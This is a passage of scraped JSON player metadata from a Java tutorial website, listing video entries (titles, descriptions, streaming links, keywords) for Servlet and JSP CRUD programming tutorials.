Entertainment","IABCategoryIds":"596,201","NLBCategoryIds":"166,2","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"xrqh06dird2","PreferredVideoType":0,"HumixChannelId":7692,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//www.tutussfunny.com/openvideo/","CanonicalLink":"https://tutussfunny.com/openvideo/v/servlet-project-step-by-step","OpenVideoHostedLink":"https://open.video/@tutusfunny/v/servlet-project-step-by-step","ChannelSlug":"tutusfunny","Language":"en","Keywords":"Servlet Project Step by Step,java servlet,java servlet tutorial,servlet,servlet tutorial,learn servlet tutorial,servlets,java servlet tutorial netbeans,java servlet project,servlet jsp tutorial","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/7692/logo-1722918345.png","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"tutussfunny_com-video-1","VideoPlaylistId":1,"InitialIndex":0},{"PublisherVideoId":1883933,"PublisherId":143021,"VideoContentId":"sD5AD_JX462","DomainId":251243,"Title":"JSP AJAX Complete CRUD Application Tutorial Part 1| Step-by-Step Guide for Beginners","Description":"JSP AJAX Complete CRUD Application Tutorial Part 1 | Step-by-Step Guide for Beginners\n\n#JSP #AJAX #CRUDApplication #WebDevelopment #JavaProgramming #AJAXTutorial #JSPTutorial #FullStackDevelopment #LearnJava #CodingTutorial","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2025-01-15 11:03:09","ModifiedDate":"2025-01-15 11:18:35","PreviewImage":"https://video-meta.open.video/poster/5ujC6gXGMxN6/sD5AD_JX462_CsmCMN.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":2346010,"StreamingURL":"https://streaming.open.video/contents/5ujC6gXGMxN6/1736939671/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":251243,"DomainIdShare":251243,"DomainIdHost":251243,"VideoContentId":"sD5AD_JX462","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Web Design \u0026 Development,Programming","IABCategoryIds":"621,631","NLBCategoryIds":"391,193","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"sD5AD_JX462","PreferredVideoType":0,"HumixChannelId":7692,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//www.tutussfunny.com/openvideo/","CanonicalLink":"https://tutussfunny.com/openvideo/v/jsp-ajax-complete-crud-application-tutorial-part-1-step-by-step-guide-for-beginners","OpenVideoHostedLink":"https://open.video/@tutusfunny/v/jsp-ajax-complete-crud-application-tutorial-part-1-step-by-step-guide-for-beginners","ChannelSlug":"tutusfunny","Language":"en","Keywords":"JSP AJAX Complete CRUD Application,JSP AJAX Tutorial,Java Programming,CRUD Application in JSP,AJAX CRUD Example,Java Web Application,AJAX Tutorial for Beginners,JSP and AJAX Integration,Full Stack Development Tutorial,Java Web Development","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/7692/logo-1722918345.png","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"tutussfunny_com-video-1","VideoPlaylistId":1,"InitialIndex":1},{"PublisherVideoId":1939942,"PublisherId":143021,"VideoContentId":"sa8l8pdazA2","DomainId":251243,"Title":"Learn JSP AJAX OOP CRUD System | Complete Beginner’s Tutorial","Description":"Learn JSP AJAX OOP CRUD System | Complete Beginner’s Tutorial\n\n#jsp  #ajax  #oop  #crudapplication  #javawebdevelopment  #stepbysteptutorial   #jsptutorial  #ajaxtutorial  #OOPTutorial #fullstackdevelopment","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2025-02-09 06:46:47","ModifiedDate":"2025-02-09 07:05:06","PreviewImage":"https://video-meta.open.video/poster/b0gmoACJUw9s/sa8l8pdazA2_ciTrYM.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":3877340,"StreamingURL":"https://streaming.open.video/contents/b0gmoACJUw9s/1739084319/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":251243,"DomainIdShare":251243,"DomainIdHost":251243,"VideoContentId":"sa8l8pdazA2","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Private Tutoring Services,Programming","IABCategoryIds":"134,631","NLBCategoryIds":"1057,193","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"sa8l8pdazA2","PreferredVideoType":0,"HumixChannelId":7692,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//www.tutussfunny.com/openvideo/","CanonicalLink":"https://tutussfunny.com/openvideo/v/learn-jsp-ajax-oop-crud-system-complete-beginners-tutorial","OpenVideoHostedLink":"https://open.video/@tutusfunny/v/learn-jsp-ajax-oop-crud-system-complete-beginners-tutorial","ChannelSlug":"tutusfunny","Language":"en","Keywords":"JSP,AJAX,OOP,CRUD System,Java Web Development,Step-by-Step Tutorial,JSP CRUD,AJAX CRUD,Java OOP,Java Web Application","HasMultiplePosterResolutions":true,"ResizedPosterVersion":1,"ChannelLogo":"logo/7692/logo-1722918345.png","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"tutussfunny_com-video-1","VideoPlaylistId":1,"InitialIndex":2},{"PublisherVideoId":1342374,"PublisherId":143021,"VideoContentId":"ET5Iqwk5Ws2","DomainId":251243,"Title":"How to Configure Servlet Jsp using Intellij IDEA","Description":"How to Configure Servlet Jsp using Intellij IDEA\n\n\n\n#intellijidea#intellijideajava","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-07-05 09:11:17","ModifiedDate":"2024-07-05 09:21:31","PreviewImage":"https://video-meta.open.video/poster/PwS2v7Uq-7AY/ET5Iqwk5Ws2_adtLKb.webp","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":574907,"StreamingURL":"https://streaming.open.video/contents/PwS2v7Uq-7AY/1720171238/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":251243,"DomainIdShare":251243,"DomainIdHost":251243,"VideoContentId":"ET5Iqwk5Ws2","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Web Design \u0026 Development,Programming","IABCategoryIds":"621,631","NLBCategoryIds":"391,193","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"ET5Iqwk5Ws2","PreferredVideoType":0,"HumixChannelId":7692,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//www.tutussfunny.com/openvideo/","CanonicalLink":"https://tutussfunny.com/openvideo/v/how-to-configure-servlet-jsp-using-intellij-idea","OpenVideoHostedLink":"https://open.video/@tutusfunny/v/how-to-configure-servlet-jsp-using-intellij-idea","ChannelSlug":"tutusfunny","Language":"en","Keywords":"Create Servlet Jsp Maven Project using Intellij,Servlet Jsp Maven Project using Intellij,Servlet Jsp,Servlet Jsp Maven,Jsp Maven Project using Intellij,How to Configure Servlet Jsp using Intellij IDEA","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/7692/logo-1722918345.png","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"tutussfunny_com-video-1","VideoPlaylistId":1,"InitialIndex":3},{"PublisherVideoId":325648,"PublisherId":143021,"VideoContentId":"1c5b9c4beb389fbc15a10a806065ed5ed0a38c1723e0990341db59a0a9a118af","DomainId":251243,"Title":"Servlet Session Examples","Description":"Servlet Session Examples\n\n\n#Servlet#ServletSessionExamples#ServletSession","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2023-03-26 15:37:44","ModifiedDate":"2023-03-26 15:48:40","PreviewImage":"https://streaming.open.video/poster/yjYuqbADAsxJfMgZ/1c5b9c4beb389fbc15a10a806065ed5ed0a38c1723e0990341db59a0a9a118af_TtaQHG.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":799765,"StreamingURL":"https://streaming.open.video/contents/yjYuqbADAsxJfMgZ/1679845651/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":251243,"DomainIdShare":251243,"DomainIdHost":251243,"VideoContentId":"1c5b9c4beb389fbc15a10a806065ed5ed0a38c1723e0990341db59a0a9a118af","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"","IABCategoryIds":"","NLBCategoryIds":"","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"AHXYX7IHzY2","PreferredVideoType":0,"HumixChannelId":7692,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//www.tutussfunny.com/openvideo/","CanonicalLink":"https://tutussfunny.com/openvideo/v/servlet-session-examples","OpenVideoHostedLink":"https://open.video/@tutusfunny/v/servlet-session-examples","ChannelSlug":"tutusfunny","Language":"en","Keywords":"Servlet Session Examples,servlet,jsp,Servlet,Tomcat,Eclipse,simple servlet example,servlet example using tomcat,servlet example using eclipse and tomcat,Java EE","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/7692/logo-1722918345.png","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"tutussfunny_com-video-1","VideoPlaylistId":1,"InitialIndex":4},{"PublisherVideoId":392587,"PublisherId":143021,"VideoContentId":"EHzlq6d5XZ2","DomainId":251243,"Title":"Create Servlet Jsp Maven Project using Intellij","Description":"Create Servlet Jsp Maven Project using Intellij","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2023-05-09 12:52:06","ModifiedDate":"2023-05-09 12:55:45","PreviewImage":"https://streaming.open.video/poster/YAdrHbTJhYBDVSBI/YAdrHbTJhYBDVSBI_j1683636843494-qfy909_t1683636928_base.003.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":499665,"StreamingURL":"https://streaming.open.video/contents/YAdrHbTJhYBDVSBI/1683636928/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":251243,"DomainIdShare":251243,"DomainIdHost":251243,"VideoContentId":"EHzlq6d5XZ2","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Web Design \u0026 Development,Software,Business Services","IABCategoryIds":"621,602,72","NLBCategoryIds":"391,195,126","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"EHzlq6d5XZ2","PreferredVideoType":0,"HumixChannelId":7692,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//www.tutussfunny.com/openvideo/","CanonicalLink":"https://tutussfunny.com/openvideo/video/EHzlq6d5XZ2","OpenVideoHostedLink":"https://open.video/@tutusfunny/video/EHzlq6d5XZ2","ChannelSlug":"tutusfunny","Language":"en","Keywords":"Create Servlet Jsp Maven Project using Intellij,Servlet Jsp Maven Project using Intellij,Servlet Jsp,Servlet Jsp Maven,Jsp Maven Project using Intellij","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/7692/logo-1722918345.png","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"tutussfunny_com-video-1","VideoPlaylistId":1,"InitialIndex":5},{"PublisherVideoId":392581,"PublisherId":143021,"VideoContentId":"Er4BqQJ4rY2","DomainId":251243,"Title":"Create Servlet Jsp Maven Project using Intellij","Description":"Create Servlet Jsp Maven Project using Intellij","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2023-05-09 12:50:49","ModifiedDate":"2023-05-09 12:55:17","PreviewImage":"https://streaming.open.video/poster/RVGFHDdIpXndAkOF/RVGFHDdIpXndAkOF_j1683636782830-j5pxuz_t1683636901_base.003.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":499665,"StreamingURL":"https://streaming.open.video/contents/RVGFHDdIpXndAkOF/1683636901/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":251243,"DomainIdShare":251243,"DomainIdHost":251243,"VideoContentId":"Er4BqQJ4rY2","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Web Design \u0026 Development","IABCategoryIds":"621","NLBCategoryIds":"391","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"Er4BqQJ4rY2","PreferredVideoType":0,"HumixChannelId":7692,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//www.tutussfunny.com/openvideo/","CanonicalLink":"https://tutussfunny.com/openvideo/v/create-servlet-jsp-maven-project-using-intellij","OpenVideoHostedLink":"https://open.video/@tutusfunny/v/create-servlet-jsp-maven-project-using-intellij","ChannelSlug":"tutusfunny","Language":"en","Keywords":"Create Servlet Jsp Maven Project using Intellij,Servlet Jsp Maven Project using Intellij,Servlet Jsp,Servlet Jsp Maven,Jsp Maven Project using Intellij","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/7692/logo-1722918345.png","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"tutussfunny_com-video-1","VideoPlaylistId":1,"InitialIndex":6},{"PublisherVideoId":392591,"PublisherId":143021,"VideoContentId":"_G5QrkIzrI2","DomainId":251243,"Title":"Create Servlet Jsp Maven Project using Intellij","Description":"Create Servlet Jsp Maven Project using Intellij","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2023-05-09 12:52:34","ModifiedDate":"2023-05-09 12:56:49","PreviewImage":"https://streaming.open.video/poster/uZFspiVAHDUPrXPU/_G5QrkIzrI2_qBcnAP.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":499665,"StreamingURL":"https://streaming.open.video/contents/uZFspiVAHDUPrXPU/1683636994/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":251243,"DomainIdShare":251243,"DomainIdHost":251243,"VideoContentId":"_G5QrkIzrI2","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Web Design \u0026 Development","IABCategoryIds":"621","NLBCategoryIds":"391","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"_G5QrkIzrI2","PreferredVideoType":0,"HumixChannelId":7692,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//www.tutussfunny.com/openvideo/","CanonicalLink":"https://tutussfunny.com/openvideo/video/_G5QrkIzrI2","OpenVideoHostedLink":"https://open.video/@tutusfunny/video/_G5QrkIzrI2","ChannelSlug":"tutusfunny","Language":"en","Keywords":"Create Servlet Jsp Maven Project using Intellij,Servlet Jsp Maven Project using Intellij,Servlet Jsp,Servlet Jsp Maven,Jsp Maven Project using Intellij","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/7692/logo-1722918345.png","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"tutussfunny_com-video-1","VideoPlaylistId":1,"InitialIndex":7},{"PublisherVideoId":392584,"PublisherId":143021,"VideoContentId":"ErylrkJiXJ2","DomainId":251243,"Title":"Create Servlet Jsp Maven Project using Intellij","Description":"Create Servlet Jsp Maven Project using Intellij","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2023-05-09 12:51:20","ModifiedDate":"2023-05-09 12:55:29","PreviewImage":"https://streaming.open.video/poster/IQnsDRHwUIXWezou/ErylrkJiXJ2_HARgwO.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":499665,"StreamingURL":"https://streaming.open.video/contents/IQnsDRHwUIXWezou/1683636911/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":251243,"DomainIdShare":251243,"DomainIdHost":251243,"VideoContentId":"ErylrkJiXJ2","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Web Design \u0026 Development","IABCategoryIds":"621","NLBCategoryIds":"391","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"ErylrkJiXJ2","PreferredVideoType":0,"HumixChannelId":7692,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//www.tutussfunny.com/openvideo/","CanonicalLink":"https://tutussfunny.com/openvideo/v/create-servlet-jsp-maven-project-using-intellij-2","OpenVideoHostedLink":"https://open.video/@tutusfunny/v/create-servlet-jsp-maven-project-using-intellij-2","ChannelSlug":"tutusfunny","Language":"en","Keywords":"Create Servlet Jsp Maven Project using Intellij,Servlet Jsp Maven Project using Intellij,Servlet Jsp,Servlet Jsp Maven,Jsp Maven Project using Intellij","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/7692/logo-1722918345.png","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"tutussfunny_com-video-1","VideoPlaylistId":1,"InitialIndex":8},{"PublisherVideoId":1045319,"PublisherId":143021,"VideoContentId":"7rCUuRRW4I2","DomainId":251243,"Title":"Mastering JSP CRUD Application | Tamil","Description":"Mastering JSP CRUD Application | Tamil\n\n\n#jsp#crud#webdevelopment#java#programmingtutorial","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-04-11 09:55:25","ModifiedDate":"2024-04-11 12:41:43","PreviewImage":"https://video-meta.open.video/poster/sDKozJZAtS8I/7rCUuRRW4I2_anWWQb.webp","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":4863124,"StreamingURL":"https://streaming.open.video/contents/sDKozJZAtS8I/1712838459/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":251243,"DomainIdShare":251243,"DomainIdHost":251243,"VideoContentId":"7rCUuRRW4I2","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"","IABCategoryIds":"","NLBCategoryIds":"","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"7rCUuRRW4I2","PreferredVideoType":0,"HumixChannelId":7692,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//www.tutussfunny.com/openvideo/","CanonicalLink":"https://tutussfunny.com/openvideo/v/mastering-jsp-crud-application-tamil","OpenVideoHostedLink":"https://open.video/@tutusfunny/v/mastering-jsp-crud-application-tamil","ChannelSlug":"tutusfunny","Language":"en","Keywords":"jsp tutorial tamil,crud operations tamil,jsp crud tutorial tamil,servlet crud tamil,servlet crud tutorial,java webdevelopment tamil,jsp tamil,j2ee tamil","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/7692/logo-1722918345.png","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"tutussfunny_com-video-1","VideoPlaylistId":1,"InitialIndex":9}],"IsVerticalPlaylist":false,"HumixId":""},"VideoRankingConfigId":-1,"CollectionId":-1,"ScoreGroupId":-1,"VideoAutoMatchType":0,"HumixChannelId":7692,"HasNextVideo":false,"NextVideoURL":"","ShareBaseUrl":"//www.tutussfunny.com/openvideo/","CanonicalLink":"https://tutussfunny.com/openvideo/v/servlet-project-step-by-step","OpenVideoHostedLink":"","ChannelSlug":"","ChannelLogo":"logo/7692/logo-1722918345.png","PlayerLogoUrl":"","PlayerBrandingText":"","IsChannelWPHosted":false,"IsHumixApp":false,"IsMagicPlayer":true,"IsVerticalPlaylist":false,"SkipNVideosFromAutoplay":0,"Language":"en","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"IsNoFollow":false,"VideoEndScreen":{"VideoEndScreenId":0,"VideoContentId":"","StartTime":0,"EndTime":0,"Elements":null},"ShouldFullscreenOnPlay":false,"StartWithMaxQuality":false,"RespectParentDimensions":false,"ContainerFitPlayer":false,"EmbedContainerType":0,"VideoPlaceholderId":4999,"URL":"","Width":0,"MaxWidth":"","Height":0,"PreviewURL":"https://video-meta.open.video/poster/ER3-mRU4gDJl/xrqh06dird2_qIjQTr.jpg","VideoDisplayType":0,"MatchOption":0,"PlaceholderSelectionId":0,"HashValue":"","IsFloating":true,"AdsEnabled":0,"IsAutoSelect":true,"Keyword":"","VideoMatchScore":0,"VideoPlaceholderHash":"","IsAIPlaceholder":true,"AutoInsertImpressionID":"","ExternalId":"","InsertMethod":"embed","Video":{"PublisherVideoId":869626,"PublisherId":143021,"VideoContentId":"xrqh06dird2","DomainId":251243,"Title":"Servlet Project Step by Step","Description":"Servlet Project Step by Step\nSource Code : https://www.tutussfunny.com/servlet-crud-tutorial-insertupdatedelete/\nMore Projects\nRegistation form Jsp Servlet Mysql Maven\nhttps://youtu.be/Mj6gNkDyI4g\n\nSimple Banking application project in Servlet and Mysql\nhttps://youtu.be/PZ7LyeBrvOw\n\nRegistation form Servlet\nhttps://youtu.be/h5mGupPOb-A\n\n\nStudent management System in Jsp\nhttps://www.youtube.com/watch?v=6fPCZnU4kzM\u0026list=PLuji25yj7oII0I8xI4_Pp3EoE7NQ6eTLX\n\nJsp Ajax Project step by step\nhttps://www.youtube.com/watch?v=l9N0pDyi5sk\u0026list=PLuji25yj7oIIeArYREso6z8heYRrqkntb\n\nJsp Projects\nhttps://www.youtube.com/watch?v=Mw4N1Zr6nEs\u0026list=PLuji25yj7oILsUw5o6x8WemarSoATS_Ju\n\n\n\n\n#servlet#servletjsp#javaservlet","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"VideoLinksSrc":"","Privacy":"public","CreatedDate":"2024-03-02 15:15:24","ModifiedDate":"2024-03-02 22:04:12","PreviewImage":"https://video-meta.open.video/poster/ER3-mRU4gDJl/xrqh06dird2_qIjQTr.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":3754817,"StreamingURL":"https://streaming.open.video/contents/ER3-mRU4gDJl/1709416526/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":251243,"DomainIdShare":251243,"IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"k3K4PLBxDm4","IABCategoryName":"","IABCategoryIds":"","NLBCategoryIds":"","IsUploaded":true,"IsProcessed":true,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"","PreferredVideoType":0,"HumixChannelId":0,"IsHumixChannelActive":false,"VideoAutoMatchType":0,"ShareBaseUrl":"","CanonicalLink":"","OpenVideoHostedLink":"","ChannelSlug":"","Language":"en","Keywords":"","HasMultiplePosterResolutions":false,"ResizedPosterVersion":0,"ChannelLogo":"","OwnerIntegrationType":"","IsChannelWPHosted":false,"HideReportVideoButton":false}},{"PlayerId":"ez-4998","VideoContentId":"xrqh06dird2","VideoPlaylistSelectionId":0,"VideoPlaylistId":1,"VideoTitle":"Servlet Project Step by Step","VideoDescription":"Servlet Project Step by Step\nSource Code : https://www.tutussfunny.com/servlet-crud-tutorial-insertupdatedelete/\nMore Projects\nRegistation form Jsp Servlet Mysql Maven\nhttps://youtu.be/Mj6gNkDyI4g\n\nSimple Banking application project in Servlet and Mysql\nhttps://youtu.be/PZ7LyeBrvOw\n\nRegistation form Servlet\nhttps://youtu.be/h5mGupPOb-A\n\n\nStudent management System in Jsp\nhttps://www.youtube.com/watch?v=6fPCZnU4kzM\u0026amp;list=PLuji25yj7oII0I8xI4_Pp3EoE7NQ6eTLX\n\nJsp Ajax Project step by step\nhttps://www.youtube.com/watch?v=l9N0pDyi5sk\u0026amp;list=PLuji25yj7oIIeArYREso6z8heYRrqkntb\n\nJsp Projects\nhttps://www.youtube.com/watch?v=Mw4N1Zr6nEs\u0026amp;list=PLuji25yj7oILsUw5o6x8WemarSoATS_Ju\n\n\n\n\n#servlet#servletjsp#javaservlet","VideoChapters":{"Chapters":["Desarrollo del proyecto web utilizando Java Servlet","Creación de la estructura inicial del formulario","Diseño de la tabla y campos del formulario"],"StartTimes":[0,98480,299959],"EndTimes":[98480,299959,299959]},"VideoLinksSrc":"","VideoSrcURL":"https://streaming.open.video/contents/ER3-mRU4gDJl/1709416526/index.m3u8","VideoDurationMs":3754817,"DeviceTypeFlag":14,"FloatFlag":14,"FloatPosition":0,"IsAutoPlay":false,"IsLoop":true,"IsLiveStreaming":false,"OutstreamEnabled":false,"ShouldConsiderDocVisibility":true,"ShouldPauseAds":true,"AdUnit":"","ImpressionId":0,"VideoStartTime":0,"IsStartTimeEnabled":0,"IsKeyMoment":false,"PublisherVideoContentShare":{"DomainIdOwner":251243,"DomainIdShare":251243,"DomainIdHost":251243,"VideoContentId":"xrqh06dird2","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"VideoUploadSource":"import-from-youtube","IsVertical":false,"IsPreferred":false,"ShowControls":false,"IsSharedEmbed":true,"ShortenId":"","Preview":false,"PlaylistHumixId":"","VideoSelection":0,"MagicPlaceholderType":2,"MagicHTML":"","PreferredVideoType":0,"DisableWatchOnLink":false,"DisableVignette":false,"DisableTitleLink":false,"VideoPlaylist":{"VideoPlaylistId":1,"FirstVideoSelectionId":0,"FirstVideoIndex":0,"Name":"Universal Player","IsLooping":1,"IsShuffled":0,"Autoskip":0,"Videos":[{"PublisherVideoId":869626,"PublisherId":143021,"VideoContentId":"xrqh06dird2","DomainId":251243,"Title":"Servlet Project Step by Step","Description":"Servlet Project Step by Step\nSource Code : https://www.tutussfunny.com/servlet-crud-tutorial-insertupdatedelete/\nMore Projects\nRegistation form Jsp Servlet Mysql Maven\nhttps://youtu.be/Mj6gNkDyI4g\n\nSimple Banking application project in Servlet and Mysql\nhttps://youtu.be/PZ7LyeBrvOw\n\nRegistation form Servlet\nhttps://youtu.be/h5mGupPOb-A\n\n\nStudent management System in Jsp\nhttps://www.youtube.com/watch?v=6fPCZnU4kzM\u0026amp;list=PLuji25yj7oII0I8xI4_Pp3EoE7NQ6eTLX\n\nJsp Ajax Project step by step\nhttps://www.youtube.com/watch?v=l9N0pDyi5sk\u0026amp;list=PLuji25yj7oIIeArYREso6z8heYRrqkntb\n\nJsp Projects\nhttps://www.youtube.com/watch?v=Mw4N1Zr6nEs\u0026amp;list=PLuji25yj7oILsUw5o6x8WemarSoATS_Ju\n\n\n\n\n#servlet#servletjsp#javaservlet","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-03-02 15:15:24","ModifiedDate":"2024-03-02 22:04:12","PreviewImage":"https://video-meta.open.video/poster/ER3-mRU4gDJl/xrqh06dird2_qIjQTr.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":3754817,"StreamingURL":"https://streaming.open.video/contents/ER3-mRU4gDJl/1709416526/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":251243,"DomainIdShare":251243,"DomainIdHost":251243,"VideoContentId":"xrqh06dird2","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Computers \u0026 Electronics,Arts \u0026 